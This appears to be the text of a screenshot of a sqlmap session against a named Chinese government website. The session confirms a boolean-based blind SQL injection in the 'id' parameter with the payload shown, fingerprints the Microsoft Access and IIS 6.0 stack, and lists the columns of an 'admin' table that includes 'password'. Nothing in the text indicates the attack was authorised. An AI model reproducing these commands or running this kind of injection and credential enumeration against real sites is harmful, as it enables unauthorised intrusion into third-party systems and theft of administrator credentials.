 C:\Python27\SqlMap>sqlmap.py -u "http://www.mzmzj.gov.cn/aboutme.asp?id=5" -T admin --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:26:16
[22:26:16] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:26:16] [INFO] resuming back-end DBMS 'microsoft access'
[22:26:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 2311=2311
---
[22:26:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:26:20] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| admin    | non-numeric |
| id       | numeric     |
| password | non-numeric |
+----------+-------------+
[22:26:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.mzmzj.gov.cn'